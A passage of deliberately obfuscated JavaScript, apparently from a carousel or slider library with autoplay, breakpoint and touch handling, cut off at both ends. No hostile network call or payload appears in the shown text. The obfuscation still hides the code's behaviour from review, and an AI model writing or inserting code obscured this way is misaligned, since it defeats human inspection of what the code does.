_0x5f4509(_0xa4c170,_0x5aecfe-20,_0x1a4450-314,_0xa4c170-129)}if(!_0x39e17e){if(_0x4b633e=_0x4cace9?_0x50e0c5(_0x5e6c26.PQfWR(_0x5e6c26.NGvBG(_0x5e6c26[_0x4a3c53(4525,2829,3662,1609)](_0x10d57a),_0x2319d2),_0x4cace9),1):1,_0x41d133&&_0x5e6c26.TcUjt(_0x41d133,_0x4b633e),_0x5e6c26[_0x14ffb7(4196,3531,4926,3495)](_0x4b633e,16602+-13*1277)&&(_0x5e6c26.slsIW(_0x2b0a24),_0x2319d2=_0x5e6c26.hgQSd(_0x10d57a),_0x4d49e3&&_0x5e6c26[_0x14ffb7(2191,3593,3286,2469)](++_0x9071e6,_0x4d49e3))){if(_0x5e6c26.BAoXi(_0x5e6c26[_0x4a3c53(4027,4137,5873,3172)],_0x5e6c26[_0x14ffb7(4881,5637,6093,4156)]))return _0x4ac2cf();var _0x3c06f8=_0x5e6da8(_0x15ebad);if(_0x3c06f8){var _0x3d83ef=_0x1091af[_0x4a3c53(558,270,1524,-228)](_0x2fc83c,_0x3c06f8[_0x14ffb7(1018,1375,244,-863)])[_0x1091af.SQUYL(_0x55d1a5,_0x4a3c53(3137,4205,2442,3447))],_0x2c5689=_0x1091af.KhgUr(_0xf1c085,_0x180b10)[_0x1091af.bQpUM(_0x44635c,_0x1091af[_0x14ffb7(1531,2729,3564,479)])];return _0x1091af.dfglq(_0x1091af[_0x4a3c53(928,1900,822,3159)](_0x5162e8,_0x1091af[_0x14ffb7(1891,3717,-11,606)](_0x3d83ef,_0x2c5689)),_0xc35c41?0:_0x1091af.vLNws(_0x5e86a0))}return-9230+-3*-1713+4091}_0x2177c8=_0x5e6c26[_0x4a3c53(4831,4058,2049,5198)](_0x5e9258,_0x153d93)}}function _0x4ac2cf(){_0x39e17e=!0}function _0x416389(){var _0x378f79={MAHXN:function(_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc){function _0x205422(_0x3bd4a1,_0x38662d,_0x397802,_0x1b64d7){return _0x1d57(_0x38662d-977,_0x3bd4a1)}return _0x5e6c26[_0x205422(4405,2795,4213,2475)](_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc)}};function _0x3f13a6(_0x46aae2,_0x539a63,_0x32110d,_0x3ae94d){return _0x5f4509(_0x46aae2,_0x3ae94d-387,_0x32110d-312,_0x3ae94d-149)}_0x2177c8&&(_0x5e6c26.BAoXi(_0x5e6c26[_0x547fe9(318,2656,891,2132)],_0x5e6c26[_0x547fe9(2542,2440,1271,1755)])?_0x378f79[_0x547fe9(1361,594,133,1929)](_0x354924,_0x887cb3,_0x38aaf4,_0x357eed):_0x5e6c26.vVaEa(cancelAnimationFrame,_0x2177c8));function _0x547fe9(_0x24d235,_0x52ff8d,_0xb4cbde,_0x4063bd){return _0x5f4509(_0x24d235,_0x4063bd- -216,_0xb4cbde-73,_0x4063bd-110)}_0x4b633e=-4430+-443*-10,_0x2177c8=328+1*2121+1*-2449,_0x39e17e=!0}function _0x117e8d(_0x34e423){function _0x5347fa(_0xe2714a,_0x554189,_0x149864,_0x2f0fb0){return _0x5f4509(_0x554189,_0x149864-79,_0x149864-342,_0x2f0fb0-362)}var _0x42b281={LGQMU:function(_0x3eb75c,_0x3b834b){function _0x5946e5(_0xf1d11,_0x5379a7,_0x3d8f52,_0x2812e5){return _0x1d57(_0x3d8f52-258,_0xf1d11)}return _0x5e6c26[_0x5946e5(149,1002,2166,1890)](_0x3eb75c,_0x3b834b)},nKeTV:function(_0x343eb7,_0x828720){function _0xe36eb4(_0x6cd08,_0x30d782,_0x4721fa,_0x59fa40){return _0x1d57(_0x30d782- -626,_0x6cd08)}return _0x5e6c26[_0xe36eb4(699,1593,1915,1794)](_0x343eb7,_0x828720)},tQDcy:function(_0x404498,_0x44c625){return _0x5e6c26.grgKA(_0x404498,_0x44c625)},dtYIw:function(_0x660114,_0x2f8863){return _0x660114-_0x2f8863}};function _0x270331(_0x9f69d5,_0x3b9e61,_0x56905a,_0x33aa30){return _0x5f4509(_0x33aa30,_0x3b9e61- -962,_0x56905a-369,_0x33aa30-21)}if(_0x5e6c26[_0x5347fa(353,2474,1993,3405)](_0x5e6c26[_0x5347fa(4075,4141,4155,5905)],_0x5e6c26[_0x270331(3785,3114,2326,4172)]))_0x4cace9=_0x34e423;else return _0x42b281[_0x5347fa(1453,616,1565,1613)](_0x516cef,_0x42b281[_0x5347fa(2577,5033,3894,2906)](_0x42b281.tQDcy(_0x15d8ad,_0x1c7165)?_0x42b281[_0x270331(2394,1892,2300,2634)](_0x5f3912,1):_0x3ba0fc,_0x57aa10))}function _0x44c01b(){return _0x39e17e}return{start:function(_0x12b5d2){function _0x535333(_0x1ca62d,_0xdac88f,_0x3d78db,_0x1060fc){return _0x5f4509(_0xdac88f,_0x1060fc-392,_0x3d78db-279,_0x1060fc-437)}function _0x4e8689(_0x235f1b,_0xc52d6b,_0x5a95dd,_0x3dddee){return _0x5f4509(_0x5a95dd,_0x3dddee- -498,_0x5a95dd-276,_0x3dddee-367)}_0x267c15.aQLAB!==_0x267c15[_0x4e8689(-767,-1163,1592,438)]?_0x8c1a29=_0x2b787a:(!_0x12b5d2&&(_0x267c15[_0x535333(5263,3459,4784,3500)](_0x267c15[_0x4e8689(-1161,-155,993,624)],_0x267c15[_0x4e8689(3457,2758,626,2327)])?_0x416389():this[_0x535333(5229,5712,4749,4934)]()),_0x2319d2=_0x267c15[_0x535333(2861,3984,4193,4595)](_0x267c15.upLHD(_0x10d57a),_0x12b5d2?_0x267c15.TxKwU(_0x4b633e,_0x4cace9):-1360+-5*1645+-1917*-5),_0x39e17e=!1,_0x2177c8=_0x5e9258(_0x153d93))},rewind:function(){function _0x3db85c(_0x28a917,_0x3aa820,_0x5e5ae5,_0x570e99){return _0x5f4509(_0x570e99,_0x28a917- -926,_0x5e5ae5-11,_0x570e99-288)}_0x2319d2=_0x267c15[_0x1667bc(1613,1379,1940,1694)](_0x10d57a),_0x4b633e=7091+-1*-271+3*-2454;function _0x1667bc(_0x1a9e1c,_0xabf6fb,_0x21d6d8,_0x9b1f96){return _0x5f4509(_0x9b1f96,_0x21d6d8- -1422,_0x21d6d8-335,_0x9b1f96-7)}_0x41d133&&_0x267c15[_0x3db85c(1024,10,-904,-339)](_0x41d133,_0x4b633e)},pause:_0x4ac2cf,cancel:_0x416389,set:_0x117e8d,isPaused:_0x44c01b}}var _0x342f56=_0x5e6c26[_0x3c948a(556,3269,3880,2143)],_0x12d847=_0x5e6c26.qwVAK(_0x342f56,_0x5e6c26.ejEFP),_0x3bb9fc=_0x342f56+_0x5e6c26.PDYVE,_0x13ffc7=_0x5e6c26[_0x3c948a(3962,2204,4345,2314)](_0x342f56,"Up"),_0x36c723=_0x342f56+_0x4b0756(1994,2889,1064,2743),_0x8f9b0d={};_0x8f9b0d[_0x3c948a(3660,3077,2694,3633)]=[_0x5e6c26.kHMIJ],_0x8f9b0d[_0x4b0756(2763,1800,1609,3354)]=[_0x5e6c26[_0x4b0756(3607,2122,4802,4115)],_0x5e6c26.fmmXR],_0x8f9b0d[_0x4b0756(3631,2292,5469,4589)]=[_0x5e6c26[_0x3c948a(5506,4475,4154,3724)],_0x5e6c26[_0x4b0756(1970,1660,2975,1069)]],_0x8f9b0d.x=["y"],_0x8f9b0d.X=["Y"],_0x8f9b0d.Y=["X"],_0x8f9b0d[_0x4b0756(1627,3133,2047,1920)]=[_0x13ffc7,_0x3bb9fc],_0x8f9b0d[_0x4b0756(2497,2641,3250,3698)]=[_0x36c723,_0x12d847];var _0x529144=_0x8f9b0d,_0x51eed8=_0x5e6c26[_0x3c948a(2461,5158,2003,3468)],_0x1284a0=_0x3c948a(4971,4384,4329,3810),_0x1b979c=_0x5e6c26.nBmgW,_0x4a39f4=_0x1b979c+_0x5e6c26[_0x3c948a(3956,1684,1052,2764)],_0x5491f2=_0x5e6c26[_0x3c948a(2980,5034,5286,4423)](_0x1b979c,_0x4b0756(3521,2289,2127,3687)),_0x4d5b31=_0x5e6c26[_0x4b0756(594,1127,1474,-124)](_0x1b979c,_0x5e6c26[_0x4b0756(3248,2947,1335,1949)]),_0x3f4aa0=_0x5e6c26[_0x4b0756(1539,2462,3369,2893)](_0x1b979c,_0x3c948a(2913,3755,3536,3605)),_0x33e8ae=_0x5e6c26[_0x3c948a(3873,3038,2883,4423)](_0x1b979c,"labelledby"),_0x56510d=_0x5e6c26[_0x3c948a(1082,125,2332,1591)](_0x1b979c,_0x5e6c26[_0x4b0756(804,564,-530,1001)]),_0x5d7189=_0x5e6c26[_0x4b0756(1507,3541,570,-138)](_0x1b979c,_0x5e6c26[_0x4b0756(1013,2341,3012,213)]),_0x4101d6=_0x5e6c26[_0x3c948a(4590,3157,5372,4644)](_0x1b979c,_0x4b0756(1839,2107,1430,1512)+_0x3c948a(5352,5923,5608,3988)),_0x4cc051=_0x1b979c+_0x4b0756(2129,3374,2221,2372),_0x11e8c9=_0x5e6c26.EKpDp(_0x1b979c,_0x4b0756(2312,495,1228,932)),_0x154aa7=_0x5e6c26[_0x3c948a(3176,812,2940,1510)](_0x1b979c,_0x5e6c26.azfWi),_0x5a2993=[_0x51eed8,_0x1284a0,_0x5e6c26[_0x3c948a(3151,5153,3801,3663)],_0x4a39f4,_0x5491f2,_0x3f4aa0,_0x33e8ae,_0x56510d,_0x5d7189,_0x4101d6],_0xc53a50=_0x5e6c26[_0x3c948a(4065,2985,4088,3823)](_0x5617bb,"__"),_0x1d1b5a=_0x5617bb,_0x39abe4=_0x5e6c26.wPGdP(_0xc53a50,_0x5e6c26[_0x4b0756(2009,868,118,4011)]),_0x2bfb6d=_0x5e6c26[_0x4b0756(580,-1158,-512,-28)](_0xc53a50,_0x5e6c26.SeDbB),_0x425d8d=_0xc53a50+_0x5e6c26[_0x4b0756(311,2295,-1096,2306)],_0x4e65e2=_0x5e6c26[_0x4b0756(844,-976,1281,1254)](_0x425d8d,_0x5e6c26.gupSH),_0x19d6ce=_0x5e6c26[_0x4b0756(2774,4231,4460,3898)](_0x425d8d,_0x5e6c26[_0x3c948a(6980,5604,6223,5158)]),_0x160693=_0x5e6c26[_0x3c948a(7143,7207,5905,5200)](_0xc53a50,_0x5e6c26.oxAtY),_0x51cbb7=_0x5e6c26[_0x4b0756(1988,1308,3314,1701)](_0xc53a50,_0x5e6c26[_0x4b0756(1956,1337,3429,2714)]),_0x2bfc96=_0x5e6c26[_0x3c948a(4980,4179,5220,4497)](_0x51cbb7,_0x5e6c26[_0x4b0756(1524,1624,441,704)]),_0x2f8afb=_0x5e6c26[_0x4b0756(502,995,-2,770)](_0x51cbb7,_0x5e6c26.mbYsx),_0x54ee96=_0x5e6c26[_0x3c948a(970,1601,1077,2357)](_0xc53a50,_0x3c948a(2728,653,3750,2076)),_0x338b47=_0x5e6c26[_0x4b0756(1540,1743,891,833)](_0x54ee96,_0x3c948a(2935,5748,2799,3887)),_0x2a5df2=_0xc53a50+_0x5e6c26.EHtRx,_0x3e1675=_0x5e6c26[_0x3c948a(1788,1566,2597,1801)](_0xc53a50,_0x5e6c26[_0x4b0756(2658,2980,4607,2971)]),_0x2dfccc=_0x5e6c26.EGuMc(_0xc53a50,"sr"),_0x4b5e7c=_0x5e6c26.fXePC,_0x293506=_0x5e6c26[_0x4b0756(2515,4179,1697,1251)],_0xfb39bd=_0x5e6c26[_0x4b0756(1827,916,2006,1198)],_0x16e6e9="is-visible",_0x20d2d2=_0x5e6c26[_0x3c948a(2975,4297,6056,4051)],_0x4251ed=_0x5e6c26[_0x4b0756(368,1661,-1511,115)],_0x2a7837=_0x5e6c26[_0x4b0756(1451,3483,3219,1682)],_0x58305e=[_0x4b5e7c,_0x16e6e9,_0x293506,_0xfb39bd,_0x20d2d2,_0x4251ed,_0x2a7837],_0x1ef737="touchstart mousedown",_0x1e7267=_0x5e6c26.SExuc,_0x2a10af="touchend touchcancel"+_0x3c948a(3170,2223,1682,2972)+"lick",_0x1e3428=_0x5e6c26.RksPJ,_0x288fec=_0x5e6c26[_0x4b0756(1037,1167,-160,2996)],_0x36274e=_0x5e6c26[_0x4b0756(1378,2484,2997,1130)],_0x2e1b9f=_0x5e6c26[_0x4b0756(1279,3033,-760,1055)](_0x203728,_0x5e6c26[_0x4b0756(1599,3199,1535,30)]),_0x2eef69={};_0x2eef69[_0x3c948a(1159,3167,1365,1491)]=!1,_0x2eef69[_0x3c948a(2484,1064,1969,1986)]=!0;var _0x3145d7=_0x2eef69,_0x241038={};_0x241038[_0x3c948a(2065,4895,1613,3416)]=" ",_0x241038[_0x4b0756(1277,1429,457,665)]=_0x3bb9fc,_0x241038.Left=_0x12d847;function _0x4b0756(_0x3c0154,_0x55e3c7,_0x493944,_0x8975a7){return _0xcfc1fc(_0x3c0154- -1422,_0x55e3c7,_0x493944-435,_0x8975a7-159)}function _0x3c948a(_0x59f033,_0x454f07,_0x14a803,_0x595adc){return _0xcfc1fc(_0x595adc-347,_0x14a803,_0x14a803-282,_0x595adc-394)}_0x241038.Up=_0x13ffc7,_0x241038.Down=_0x36c723;var _0xab8ddb=_0x241038;function _0x2871df(_0x2a3e06){function _0x182303(_0x23de36,_0x18b1b9,_0x538532,_0x2e3eb9){return _0x4b0756(_0x538532-384,_0x18b1b9,_0x538532-395,_0x2e3eb9-493)}function _0x1ce6df(_0x19c3f9,_0x2a4446,_0x160ade,_0x53971b){return _0x3c948a(_0x19c3f9-422,_0x2a4446-59,_0x53971b,_0x160ade- -1910)}return _0xab8ddb[_0x2a3e06=_0x5e6c26[_0x182303(1791,1611,1495,2587)](_0x575089,_0x2a3e06)?_0x2a3e06:_0x2a3e06[_0x182303(559,2369,2319,4310)]]||_0x2a3e06}var _0x45182a=_0x5e6c26[_0x3c948a(3816,3611,5233,4620)],_0x5e6799=_0x203728+_0x5e6c26.MABkt,_0xbf29fc=_0x5e6799+_0x5e6c26[_0x3c948a(4218,4302,6896,5059)],_0x22a962=_0x5e6c26[_0x3c948a(5310,3539,4020,4392)](_0x5e6c26[_0x3c948a(2562,2542,3048,2571)](_0x5e6c26[_0x3c948a(2975,2516,-81,1801)]("[",_0x5e6799),_0x5e6c26.QMEFe)+_0xbf29fc,"]"),_0x49ea6f=[" ",_0x3c948a(6687,6822,5205,5224)],_0x1b4f66=Object[_0x4b0756(2703,4219,2558,2243)]({__proto__:null,Media:function(_0xc88091,_0x32d50b,_0x31943d){var _0x58045e={CNuxU:function(_0x4a9e82,_0x27029c){return _0x5e6c26.rHoAs(_0x4a9e82,_0x27029c)},XWWeg:_0x5e6c26[_0x5459b3(5268,4291,3287,2553)],zfhqX:_0x272c04(1792,2261,4236,3981),IbwEz:function(_0xd4c81f,_0x282787,_0xc92def){function _0x15adba(_0x473c10,_0x4cb883,_0x66e620,_0x5bd6ab){return _0x5459b3(_0x473c10-280,_0x473c10-379,_0x5bd6ab,_0x5bd6ab-305)}return _0x5e6c26[_0x15adba(1186,2695,2217,2722)](_0xd4c81f,_0x282787,_0xc92def)},ClKXO:function(_0x208030,_0x3a19b0){function _0x4dffa9(_0x580ce2,_0x5a1fed,_0x38bc95,_0x316a5e){return _0x272c04(_0x316a5e,_0x38bc95- -19,_0x38bc95-104,_0x316a5e-72)}return _0x5e6c26[_0x4dffa9(4302,5588,4067,2978)](_0x208030,_0x3a19b0)},lGkOl:function(_0x1fe551,_0x53ab50){function _0x114723(_0x4b4452,_0x2f1283,_0x56e2a5,_0x46248d){return _0x5459b3(_0x4b4452-221,_0x46248d- -364,_0x4b4452,_0x46248d-358)}return _0x5e6c26[_0x114723(2371,5412,3795,3630)](_0x1fe551,_0x53ab50)},JuwIM:function(_0x288b1a,_0xb3dff9){return _0x288b1a/_0xb3dff9},IOtKq:function(_0x44a7b9,_0x4ae678){function _0x27c87(_0x3329c8,_0x5f5cf8,_0xecbd14,_0x848c9f){return _0x272c04(_0x848c9f,_0x5f5cf8-812,_0xecbd14-113,_0x848c9f-450)}return _0x5e6c26[_0x27c87(2563,1274,2845,-171)](_0x44a7b9,_0x4ae678)},jNaSd:function(_0x237ff6,_0x2367c2){return _0x5e6c26.fzXYR(_0x237ff6,_0x2367c2)},bgzEn:function(_0x3c488e,_0x96df7a){return _0x3c488e===_0x96df7a},nGGOx:_0x5e6c26[_0x5459b3(1767,1993,1801,3991)],aqPIX:_0x5e6c26[_0x272c04(2052,3200,1210,1196)],AQSTV:_0x5e6c26.yjhNf,tgVfb:_0x5e6c26.HfZri,GXAEZ:function(_0x1ff3bd,_0x32bfdd){function _0x4fb682(_0x294bea,_0x42d3ea,_0x433241,_0x255285){return _0x272c04(_0x433241,_0x42d3ea- -171,_0x433241-308,_0x255285-149)}return _0x5e6c26[_0x4fb682(3609,3608,5227,3259)](_0x1ff3bd,_0x32bfdd)},WqIqt:function(_0x4c49df,_0x19f2dd,_0x5d5493){function _0x15a755(_0x93b8c8,_0x238aa7,_0x11d65f,_0x4b74a4){return _0x272c04(_0x93b8c8,_0x238aa7-896,_0x11d65f-12,_0x4b74a4-493)}return _0x5e6c26[_0x15a755(4089,3201,2801,1660)](_0x4c49df,_0x19f2dd,_0x5d5493)},dxycp:function(_0x419671,_0x29ef07){function _0x560df0(_0x476204,_0x26f80e,_0x26db83,_0x61eb1d){return _0x272c04(_0x61eb1d,_0x26f80e- -446,_0x26db83-264,_0x61eb1d-188)}return _0x5e6c26[_0x560df0(5190,3217,3243,2567)](_0x419671,_0x29ef07)},Hhvgg:function(_0x39f5fd,_0x17c120){function _0x15c65a(_0x5a0958,_0xf94716,_0x7bbaa3,_0x379459){return _0x5459b3(_0x5a0958-138,_0xf94716- -93,_0x7bbaa3,_0x379459-37)}return _0x5e6c26[_0x15c65a(343,459,-483,-1438)](_0x39f5fd,_0x17c120)},lRJYl:_0x5e6c26[_0x5459b3(2322,1001,-545,878)],ScZXQ:_0x5e6c26[_0x272c04(687,688,-1242,1887)],CAoOg:_0x5459b3(1752,1385,1009,-473),DJGbc:function(_0x5a5e7b,_0x40314f,_0x453ce5){function _0x5cfb8a(_0x42bb05,_0x223030,_0x54454c,_0x178d89){return _0x272c04(_0x178d89,_0x42bb05-121,_0x54454c-36,_0x178d89-90)}return _0x5e6c26[_0x5cfb8a(2741,2351,4490,851)](_0x5a5e7b,_0x40314f,_0x453ce5)},mVanZ:function(_0x127eb6,_0x29a258){function _0x51a12e(_0x2b4d11,_0x153f58,_0x53a6ca,_0x3a9920){return _0x5459b3(_0x2b4d11-274,_0x3a9920- -231,_0x153f58,_0x3a9920-27)}return _0x5e6c26[_0x51a12e(2896,3424,1268,2513)](_0x127eb6,_0x29a258)},pArCP:_0x272c04(-1205,384,1820,-554),IaAtA:_0x5e6c26.KUZrN,TIHmN:function(_0x2e5c8c,_0xd7457b){function _0x5c7e64(_0x4674e1,_0x4fa9e4,_0x3e5c81,_0x3439d2){return _0x5459b3(_0x4674e1-293,_0x3439d2- -821,_0x3e5c81,_0x3439d2-71)}return _0x5e6c26[_0x5c7e64(-193,1208,359,-214)](_0x2e5c8c,_0xd7457b)},FKCnq:_0x5e6c26[_0x5459b3(3197,2372,3122,3459)],IytZz:_0x5e6c26[_0x272c04(4785,2824,857,3840)],WYAxm:_0x272c04(-453,500,-1380,-270),EQWZq:function(_0x44f7bf,_0x5c4a9e,_0x1f5707){return _0x44f7bf(_0x5c4a9e,_0x1f5707)},pgMzk:function(_0x204d1b,_0x33da0b){function _0x24f2c4(_0xd459b3,_0x4cf8fb,_0x1ed7a0,_0x5bc676){return _0x272c04(_0xd459b3,_0x5bc676- -454,_0x1ed7a0-357,_0x5bc676-188)}return _0x5e6c26[_0x24f2c4(3024,2585,3772,3922)](_0x204d1b,_0x33da0b)},GbjCp:_0x5e6c26[_0x272c04(2889,2956,4795,938)]},_0x1f94c2=_0xc88091.state;function _0x5459b3(_0x11dea5,_0x397aa8,_0xe49d7a,_0x26477c){return _0x3c948a(_0x11dea5-387,_0x397aa8-137,_0xe49d7a,_0x397aa8- -1061)}var _0x243bdf=_0x31943d.breakpoints||{},_0x2729b7=_0x31943d[_0x272c04(3128,2928,3553,3409)+_0x5459b3(3260,1620,1299,1189)]||{};function _0x272c04(_0x714092,_0x1512a6,_0x1e41dc,_0x145a2f){return _0x3c948a(_0x714092-374,_0x1512a6-15,_0x714092,_0x1512a6- -963)}var _0x26a89b=_0x5e6c26[_0x5459b3(2543,3533,2864,5487)](_0x5c616c),_0x3a5e0f=[];function _0xc5ac1d(_0x1342fd){function _0x285976(_0x3c4566,_0x2524e9,_0x52742e,_0x39d798){return _0x272c04(_0x2524e9,_0x3c4566- -915,_0x52742e-423,_0x39d798-115)}_0x1342fd&&_0x26a89b[_0x285976(3118,2754,4309,2287)]()}function _0x1ef833(_0x2f195f,_0x5714bc){function _0x480beb(_0x193e11,_0x2b96c0,_0x543f8e,_0x2242f3){return _0x272c04(_0x193e11,_0x2b96c0-824,_0x543f8e-487,_0x2242f3-299)}function _0x4a12e8(_0xcbbc3d,_0x4c0330,_0x251bdd,_0x2e7d9a){return _0x5459b3(_0xcbbc3d-161,_0x4c0330- -556,_0x2e7d9a,_0x2e7d9a-156)}var _0x5c4039=_0x58045e[_0x480beb(3435,3241,3588,2905)](matchMedia,_0x5714bc);_0x26a89b[_0x480beb(5848,3886,5570,3569)](_0x5c4039,_0x58045e[_0x4a12e8(1511,1960,2581,1679)],_0x543577),_0x3a5e0f[_0x480beb(5327,3742,4510,1786)]([_0x2f195f,_0x5c4039])}function _0x543577(){function _0x44c519(_0x5f337a,_0x2af8c0,_0x3a1ed3,_0x4fb7be){return _0x272c04(_0x5f337a,_0x3a1ed3-810,_0x3a1ed3-296,_0x4fb7be-159)}var _0x18daa8={RNHdo:function(_0x41b682,_0xcddb47,_0x16c822){function _0x35995d(_0x3edbe4,_0x4e4e33,_0x14e67a,_0x3039eb){return _0x1d57(_0x4e4e33-468,_0x14e67a)}return _0x58045e[_0x35995d(3625,1636,1726,2994)](_0x41b682,_0xcddb47,_0x16c822)},FWxTN:function(_0x1e3f8a,_0x5c5d22){function _0x20b05a(_0x5f57ad,_0x452a17,_0x35bcc1,_0x13ed95){return _0x1d57(_0x35bcc1- -973,_0x13ed95)}return _0x58045e[_0x20b05a(1004,22,-535,383)](_0x1e3f8a,_0x5c5d22)},cESNz:function(_0x4d87c7,_0x191783){function _0x2e3a88(_0x1aa70e,_0x4c0fd1,_0x114cb8,_0x1ba4a7){return _0x1d57(_0x114cb8-223,_0x1aa70e)}return _0x58045e[_0x2e3a88(412,1164,2371,3792)](_0x4d87c7,_0x191783)},qUrKX:function(_0x371aea,_0x57bd26){function _0x2b6e11(_0x3f8111,_0x1e962c,_0x4b8a14,_0x1fe7c9){return _0x1d57(_0x4b8a14- -177,_0x1e962c)}return _0x58045e[_0x2b6e11(3778,1901,3275,4777)](_0x371aea,_0x57bd26)},jtFKU:function(_0x43c5ae,_0x449b95){return _0x43c5ae+_0x449b95},GIOAZ:function(_0x4a7750,_0x1dcaeb){function _0xaf24a1(_0x5b98ac,_0x27a3ad,_0x20a064,_0x38426b){return _0x1d57(_0x27a3ad- -395,_0x38426b)}return _0x58045e[_0xaf24a1(3020,2013,1727,2209)](_0x4a7750,_0x1dcaeb)}};function _0x47c84f(_0x1a43f5,_0x5d105d,_0x33839d,_0x40ce99){return _0x272c04(_0x5d105d,_0x1a43f5- -863,_0x33839d-287,_0x40ce99-324)}if(_0x58045e.IOtKq("nKFhf",_0x44c519(1836,1909,2279,701)))(_0x4c786e=_0x32a60d[_0x44c519(5568,3122,5112,4291)+_0x47c84f(3054,4613,2783,3226)])[_0x47c84f(1017,2872,552,2521)][_0x44c519(5811,4332,3777,2796)](_0x58045e[_0x44c519(5759,2740,4638,3809)]);else{var _0x5d7c9e=_0x1f94c2.is(7),_0x3af552=_0x31943d[_0x47c84f(3142,4158,3696,2113)],_0x191ceb=_0x3a5e0f[_0x44c519(4749,3508,5024,4788)](function(_0x5c8785,_0x3125ae){function _0x43c5c3(_0x2a36ad,_0x44df72,_0x493f85,_0x1cd00b){return _0x47c84f(_0x2a36ad-374,_0x493f85,_0x493f85-24,_0x1cd00b-392)}function _0xedff49(_0xcef280,_0x4d3790,_0x2aba4d,_0x173f6c){return _0x44c519(_0xcef280,_0x4d3790-158,_0x4d3790- -321,_0x173f6c-198)}return _0x18daa8[_0x43c5c3(3546,2407,5414,4334)](_0x314546,_0x5c8785,_0x3125ae[-2900+-2*4251+1629*7][_0xedff49(578,1704,3673,1957)]?_0x3125ae[6742+6079*-1+-663]:{})},{});if(_0x58045e[_0x44c519(3639,1251,2654,1076)](_0x9f32e0,_0x31943d),_0x306618(_0x191ceb),_0x31943d.destroy)if(_0x58045e.bgzEn(_0x58045e[_0x47c84f(1299,1708,-59,388)],_0x58045e[_0x47c84f(1299,3030,1234,3304)]))_0xc88091.destroy(_0x58045e.bgzEn(_0x31943d[_0x44c519(4748,6837,4843,6303)],_0x58045e.aqPIX));else{if(this[_0x44c519(4139,3089,4809,5623)+"sToShow"]=_0x5c111f[_0x44c519(1715,5077,3368,3255)](this[_0x44c519(4440,6810,4809,4820)+"s"])[_0x44c519(3312,3499,5181,3721)](_0x3f3f73=>_0x3f3f73[_0x44c519(4825,2030,3521,4371)+"h"]>1114*-8+7624+1288),_0x18daa8.FWxTN(this[_0x47c84f(3136,3336,1695,2073)+_0x44c519(5110,2934,3297,4020)][_0x47c84f(717,-1232,530,-1052)],-7525+12*668+-489))return;let _0x49066f=this[_0x44c519(3506,6407,4809,6836)+_0x47c84f(1624,3131,1931,-268)][-4597*2+-8142*-1+-4*-263][_0x44c519(3522,3899,3977,5719)]*this[_0x47c84f(769,-886,-1246,493)+_0x47c84f(664,2302,572,-828)];this[_0x44c519(4080,3048,4809,4121)+_0x47c84f(1477,2807,1440,1748)]=_0x18daa8[_0x44c519(6019,5266,4268,2876)](this[_0x47c84f(3136,4234,3651,4153)+_0x47c84f(1624,864,3070,2013)][-3591+2*1796][_0x44c519(4960,3427,3977,3780)]*this[_0x47c84f(769,1496,2747,1192)+_0x47c84f(664,-1133,1095,-998)],_0x49066f),this[_0x47c84f(1069,1958,260,-138)+_0x44c519(2245,-50,1908,383)]=_0x412ca9[_0x44c519(285,3900,2004,1260)](_0x18daa8[_0x44c519(4955,4458,3799,4362)](_0x18daa8[_0x47c84f(2595,2653,1383,3908)](this.slider[_0x47c84f(1848,3570,1803,2742)+"h"],_0x49066f),this[_0x47c84f(3136,1159,4121,4248)+"Offset"])),this[_0x44c519(5110,5748,3892,5928)]=_0x18daa8.jtFKU(this[_0x47c84f(3136,4535,4257,3888)+_0x44c519(1477,3692,3297,3398)][_0x44c519(4048,3414,2390,3483)]-this[_0x44c519(1188,1211,2742,3040)+_0x47c84f(235,-821,471,421)],6338+1*7489+-13826),this[_0x47c84f(2382,1053,4329,389)]()}else if(_0x5d7c9e){if(_0x58045e[_0x44c519(5911,3393,5195,3183)](_0x58045e.AQSTV,_0x58045e[_0x47c84f(51,-1397,-1041,478)]))return _0x18daa8[_0x44c519(1130,3487,2389,1045)](_0x4ab9d5,_0x37a356)[_0x205322];_0x58045e[_0x47c84f(1554,3260,597,39)](_0xc5ac1d,!0),_0xc88091.mount()}else _0x58045e[_0x44c519(4664,3358,4931,4128)](_0x3af552,_0x31943d[_0x44c519(4969,6441,4815,5097)])&&_0xc88091[_0x47c84f(1638,1530,1420,1920)]()}}function _0x306618(_0x21937e,_0x35c9ff,_0x4afd3d){function _0x3e7b0c(_0x394b78,_0x395713,_0x4c14fd,_0x56b26b){return _0x272c04(_0x4c14fd,_0x394b78-558,_0x4c14fd-161,_0x56b26b-403)}_0x314546(_0x31943d,_0x21937e),_0x35c9ff&&_0x58045e[_0x52b3a6(2717,4456,5771,4356)](_0x314546,Object[_0x52b3a6(2880,893,1421,933)+_0x3e7b0c(1913,1905,966,1183)](_0x31943d),_0x21937e);function _0x52b3a6(_0x51a4dd,_0x5ab328,_0x2562f1,_0x1daf55){return _0x5459b3(_0x51a4dd-484,_0x5ab328-337,_0x51a4dd,_0x1daf55-1)}(_0x4afd3d||!_0x1f94c2.is(3505+584*-6))&&_0xc88091[_0x3e7b0c(2982,3773,1738,4144)](_0x4f7ceb,_0x31943d)}return{setup:function(){var _0x48c54f={DaZUf:_0x58045e[_0x1d752c(5573,3563,3496,4788)],MaGMY:_0x1d752c(177,2086,1908,1824)+_0x1d752c(3585,3332,3909,3826),HGEZe:function(_0x130156,_0x464256){return _0x58045e.CNuxU(_0x130156,_0x464256)},QWCUh:function(_0x3f7471,_0x55266d,_0x26027d){return _0x58045e.DJGbc(_0x3f7471,_0x55266d,_0x26027d)},aLcLr:function(_0x16689a,_0x3fb6af){function _0x3f1f70(_0x1b1147,_0x89f28f,_0xd473c4,_0x4f699a){return _0x57e5fd(_0x1b1147-367,_0x89f28f-433,_0x4f699a,_0xd473c4-1468)}return _0x58045e[_0x3f1f70(3094,3642,1802,3846)](_0x16689a,_0x3fb6af)},oAvsC:_0x58045e.pArCP,pMJvY:"AcKsN",sxOMY:function(_0x200665,_0x40bb78){return _0x58045e.bgzEn(_0x200665,_0x40bb78)},RbFCf:_0x58045e[_0x1d752c(3799,2640,4111,3660)],IiMAM:function(_0x3c2bbc,_0x3d7de6){function _0x2e97b9(_0x3e20c1,_0x5bdf21,_0x320e5b,_0x230d23){return _0x1d752c(_0x3e20c1-72,_0x3e20c1-662,_0x320e5b-362,_0x230d23)}return _0x58045e[_0x2e97b9(3126,3988,2572,2530)](_0x3c2bbc,_0x3d7de6)},KVpjZ:function(_0x3b1852,_0x5dabfa){function _0x1f20da(_0x1ab345,_0x3329b9,_0x128cd2,_0x46a210){return 